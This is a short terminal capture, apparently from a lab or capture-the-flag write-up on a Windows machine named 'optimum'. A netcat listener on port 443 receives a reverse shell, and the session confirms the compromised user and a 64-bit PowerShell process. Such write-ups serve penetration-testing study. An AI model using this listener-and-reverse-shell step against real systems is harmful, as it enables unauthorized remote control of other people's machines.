 ┌──(root㉿kali)-[~/Desktop/optimum]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.8] 49170
whoami
optimum\kostas
PS C:\Users\kostas\Desktop> [Environment]::Is64BitProcess
True
PS C:\Users\kostas\Desktop>